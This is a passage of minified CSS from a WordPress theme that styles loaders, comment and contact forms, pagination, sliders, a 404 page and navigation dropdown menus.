wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.eltdf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .pulse_circles *{box-sizing:border-box}.eltdf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#dfb947;position:absolute;border-radius:50%;border:0 solid #dfb947;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.eltdf-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.eltdf-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.eltdf-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.eltdf-content-bottom{background-size:cover;background-repeat:no-repeat}.eltdf-content-bottom .eltdf-container{background-color:transparent}.eltdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-holder .eltdf-comment-holder-inner{padding:41px 0 20px}.eltdf-comment-holder .eltdf-comment.eltdf-pingback-comment .eltdf-comment-text{padding:0}.eltdf-comment-holder .eltdf-comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:0}.eltdf-comment-holder .eltdf-comment-list ul.children>li,.eltdf-comment-holder .eltdf-comment-list>li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:29px 0 0}.eltdf-comment-holder .eltdf-comment-list>li:first-child{margin:0;padding:0;border:0}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 81px}.eltdf-comment-holder .eltdf-comments-title{margin-bottom:30px}.eltdf-comment-holder .eltdf-comments-title>*{margin:0}.eltdf-comment-holder .eltdf-comment-image{position:relative;display:block;top:10px;left:0;width:82px;height:82px;float:left}.eltdf-comment-holder .eltdf-comment-image img{display:block;border-radius:4em}.eltdf-comment-holder .eltdf-comment-text{padding:0 0 0 108px;min-height:82px}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:-2px 0 7px}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link,.eltdf-comment-holder .eltdf-comment-text .replay{float:right;margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link:hover,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link:hover,.eltdf-comment-holder .eltdf-comment-text .replay:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-name{float:left;margin:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date{float:left;margin:0;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder p{margin:7px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond{margin:20px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px;font-weight:400}.eltdf-comment-holder .eltdf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link{margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;font-style:italic;color:#dfb947}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text li{margin:0!important;padding:0!important;border:0!important}.eltdf-comment-form{padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-form .eltdf-comment-form-inner{padding:45px 0 78px}.eltdf-comment-form .comment-reply-title{margin:0 0 37px}.eltdf-comment-form .logged-in-as{margin:0 0 8px}#respond input[type=text],#respond textarea,.post-password-form input[type=password]{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond input:focus[type=text],#respond textarea:focus,.post-password-form input:focus[type=password]{border-color:#2d2d2d}#respond input[type=text] ::-webkit-input-placeholder,#respond textarea ::-webkit-input-placeholder,.post-password-form input[type=password] ::-webkit-input-placeholder{color:#2d2d2d}#respond input[type=text] :-moz-placeholder,#respond textarea :-moz-placeholder,.post-password-form input[type=password] :-moz-placeholder{color:#2d2d2d}#respond input[type=text] ::-moz-placeholder,#respond textarea ::-moz-placeholder,.post-password-form input[type=password] ::-moz-placeholder{color:#2d2d2d}#respond input[type=text] :-ms-input-placeholder,#respond textarea :-ms-input-placeholder,.post-password-form input[type=password] :-ms-input-placeholder{color:#2d2d2d}#respond textarea{display:block;padding:17px 24px}p.form-submit{margin:0}#submit_comment,.post-password-form input[type=submit]{position:relative;display:inline-block;outline:0;padding:16px 43px;font-family:inherit;font-size:13px;line-height:19px;letter-spacing:.5px;font-weight:400;font-family:"Titillium Web",serif;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#submit_comment:hover,.post-password-form input[type=submit]:hover{background-color:#373737}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{border-color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#2d2d2d}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;outline:0;padding:17px 46px;font-family:"Titillium Web",serif;font-size:14px;line-height:20px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#373737}.wpcf7-form p{margin:0}.wpcf7-form textarea{vertical-align:middle}.eltdf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.eltdf-pagination-new-holder{display:none!important}.eltdf-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 54px;clear:both}.eltdf-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;text-align:center;list-style:none}.eltdf-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 3px}.eltdf-pagination ul li a,.eltdf-pagination ul li.active span{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:21px;font-weight:300;font-family:"Titillium Web",serif;letter-spacing:1px;color:#2d2d2d;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-pagination ul li.eltdf-pagination-first-page,.eltdf-pagination ul li.eltdf-pagination-last-page,.eltdf-pagination ul li.eltdf-pagination-next,.eltdf-pagination ul li.eltdf-pagination-prev{margin:0 6px}.eltdf-pagination ul li.eltdf-pagination-first-page a,.eltdf-pagination ul li.eltdf-pagination-last-page a,.eltdf-pagination ul li.eltdf-pagination-next a,.eltdf-pagination ul li.eltdf-pagination-prev a{font-size:13px;text-transform:uppercase}.eltdf-pagination ul li.eltdf-pagination-first-page a span,.eltdf-pagination ul li.eltdf-pagination-last-page a span,.eltdf-pagination ul li.eltdf-pagination-next a span,.eltdf-pagination ul li.eltdf-pagination-prev a span{display:inline-block;vertical-align:middle}.eltdf-pagination ul li.eltdf-pagination-first-page a i,.eltdf-pagination ul li.eltdf-pagination-last-page a i,.eltdf-pagination ul li.eltdf-pagination-next a i,.eltdf-pagination ul li.eltdf-pagination-prev a i{position:relative;display:inline-block;vertical-align:middle;line-height:inherit;font-size:30px}.eltdf-pagination ul li.eltdf-pagination-first-page a i:before,.eltdf-pagination ul li.eltdf-pagination-last-page a i:before,.eltdf-pagination ul li.eltdf-pagination-next a i:before,.eltdf-pagination ul li.eltdf-pagination-prev a i:before{display:block;line-height:inherit}.eltdf-pagination ul li.eltdf-pagination-prev{float:left}.eltdf-pagination ul li.eltdf-pagination-prev i{padding:0 15px 0 0}.eltdf-pagination ul li.eltdf-pagination-next{float:right}.eltdf-pagination ul li.eltdf-pagination-next i{padding:0 0 0 15px}.eltdf-pagination ul li a:hover,.eltdf-pagination ul li.active span{color:#dfb947}.eltdf-owl-slider .owl-stage-outer{z-index:1}.eltdf-owl-slider .owl-nav .owl-next,.eltdf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-owl-slider .owl-nav .owl-prev{left:50px}.eltdf-owl-slider .owl-nav .owl-next{right:50px}.eltdf-owl-slider .owl-nav .eltdf-next-icon,.eltdf-owl-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:40px;line-height:1em}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}body.error404 .eltdf-mobile-header,body.error404 .eltdf-page-header,body.error404 .eltdf-top-bar{display:none!important}body.error404.eltdf-wrapper{padding:0!important}body.error404 .eltdf-content{margin-top:0!important;background-image:url(img/404.jpg);background-position:center 0;background-size:cover;background-repeat:no-repeat}body.error404 h5.eltdf-page-not-found-text{color:#fff;margin:25px 0 21px;font-weight:500}body.error404 .eltdf-404-logo{position:absolute;top:0;left:0;width:100%;display:inline-block;vertical-align:middle;text-align:center}body.error404 .eltdf-404-logo a{position:relative;display:inline-block;vertical-align:middle;margin:50px 0 0}body.error404 .eltdf-404-logo img{display:block;height:100%;margin:0 auto}body.error404 .eltdf-content-inner{height:100%}body.error404 .eltdf-404-background{position:relative;display:table;height:100%;width:100%}body.error404 .eltdf-page-not-found{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom;padding:0 33% 9%;text-align:center}@media only screen and (max-width:1440px){body.error404 .eltdf-page-not-found{padding:0 25% 9%}}@media only screen and (max-width:1280px){body.error404 .eltdf-page-not-found{padding:0 25% 6%}}@media only screen and (max-width:1024px){body.error404 .eltdf-page-not-found{padding:0 10% 12%}}@media (max-width:1024px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}@media (max-width:768px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}body.error404 .eltdf-page-not-found h1{margin:0 0 -5px;color:#fff;font-weight:300}@media only screen and (max-width:480px){body.error404 .eltdf-page-not-found h1{font-size:50px;line-height:1.3em}}body.error404 .eltdf-page-not-found h3{margin:14px 0 9px}body.error404 .eltdf-page-not-found .eltdf-btn{margin:21px 0 0}body.error404 .eltdf-btn.eltdf-btn-light{color:#fff;border-color:#fff}#eltdf-back-to-top{position:fixed;width:40px;height:40px;right:30px;bottom:12px;margin:0;z-index:10000;backface-visibility:hidden;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top .eltdf-icon-stack{display:none}#eltdf-back-to-top.off{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top.off:hover:after,#eltdf-back-to-top.off:hover:before{-webkit-transform:none;-moz-transform:none;transform:none}#eltdf-back-to-top.on{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top:after,#eltdf-back-to-top:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:20px;height:2px;background-color:#808285;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s,backgroun-color .15s ease-out;-moz-transition:transform .2s,backgroun-color .15s ease-out;transition:transform .2s,backgroun-color .15s ease-out}#eltdf-back-to-top:after{left:20px;-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0}#eltdf-back-to-top:hover:before{-webkit-transform:translate(2px,-15px) rotate(-40deg);-moz-transform:translate(2px,-15px) rotate(-40deg);transform:translate(2px,-15px) rotate(-40deg);background-color:#dfb947}#eltdf-back-to-top:hover:after{-webkit-transform:translate(2px,-12px) rotate(40deg);-moz-transform:translate(2px,-12px) rotate(40deg);transform:translate(2px,-12px) rotate(40deg);background-color:#dfb947}.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-container,.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.eltdf-logo-wrapper{display:inline-block;vertical-align:middle}.eltdf-logo-wrapper a{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.eltdf-logo-wrapper a img.eltdf-normal-logo{opacity:1}.eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-logo-wrapper a img.eltdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu ul{list-style:none outside none;margin:0;padding:0;text-align:left}.eltdf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.eltdf-main-menu ul li a{font-family:"Titillium Web",serif;font-size:13px;line-height:24px;color:#939598;font-weight:400;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu ul li a:hover{color:#373737}.eltdf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:middle}.eltdf-main-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.eltdf-main-menu ul li a .eltdf-menu-featured-icon:before{margin:0}.eltdf-main-menu>ul{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu>ul>li{float:left;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu>ul>li>a{position:relative;display:inline-block;vertical-align:middle;height:100%;padding:0 19px;font-size:13px;color:#373737;line-height:24px;font-weight:600;text-transform:uppercase;letter-spacing:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu>ul>li>a:hover>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-main-menu>ul>li>a>span.item_outer{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-main-menu>ul>li>a>span.item_outer .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-main-menu>ul>li.has_sub>a .eltdf-menu-arrow{display:none}.eltdf-main-menu>ul>li.current-menu-ancestor>a>span.item_outer .item_text:after,.eltdf-main-menu>ul>li.current-menu-item>a>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#333}.eltdf-drop-down .second{position:absolute;display:block;left:-12px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .second.eltdf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-drop-down .second.right{right:-12px;left:auto}.eltdf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997}.eltdf-drop-down .second .inner ul li{display:block;float:none;height:auto}.eltdf-drop-down .second .inner ul li .widget{margin:0!important}.eltdf-drop-down .second .inner ul li a{display:block;float:none;margin:0;padding:8px 31px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-drop-down .second .inner ul li a .item_text{display:inline-block;position:relative}.eltdf-drop-down .second .inner ul li a .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-drop-down .second .inner ul li a:hover .item_text:after{width:100%}.eltdf-drop-down .second .inner ul li a .item_outer{position:relative;display:block}.eltdf-drop-down .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:-2px;right:-2px;content:'\e04b';font-family:linea-arrows-10;font-size:17px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-drop-down .second .inner ul.right li a .item_outer{padding:0 0 0 30px}.eltdf-drop-down .second .inner ul.right li a:hover .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.eltdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:-2px;content:"\e03f"}.eltdf-drop-down .second .inner ul.right li a{text-align:right}.eltdf-drop-down .second .inner ul.right li ul{left:-100%}.eltdf-drop-down li.left_position .second{left:0}.eltdf-drop-down li.right_position .second{left:auto;right:0}.eltdf-drop-down>ul>li:hover>.second{z-index:20;border-top:2px solid #dfb947}.eltdf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:27px 0}.eltdf-drop-down .narrow .second .inner ul li{width:230px}.eltdf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-23px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.eltdf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.eltdf-drop-down .wide .second .inner{background-color:#fff;text-align:center}.eltdf-drop-down .wide .second .inner ul li a{padding:8px 0}.eltdf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.eltdf-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.eltdf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;width:1100px;padding:35px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-grid-1200 .eltdf-drop-down .wide .second .inner>ul{width:1200px}.eltdf-grid-1000 .eltdf-drop-down .wide .second .inner>ul{width:1000px}.eltdf-grid-800 .eltdf-drop-down .wide .second .inner>ul{width:800px}.eltdf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0 26px;border-left:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.eltdf-boxed .eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){border:0}.eltdf-drop-down .wide .second .inner>ul>li>a{padding:0 0 13px;color:#373737;font-size:14px;line-height:1.1em;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.eltdf-drop-down .wide .second .inner>ul>li>a .item_text:after{display:none}.eltdf-drop-down .wide.left_position .second .inner>ul,.eltdf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.eltdf-drop-down .wide.left_position .second .inner>ul>li,.eltdf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.eltdf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.eltdf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.eltdf-drop-down .wide.left_position .second ul li,.eltdf-drop-down .wide.right_position .second ul li{width:200px}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .second{-webkit-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;-moz-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second .inner{top:30px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner{top:0}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li ul{top:15px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-23px}body.eltdf-dropdown-slide-from-top 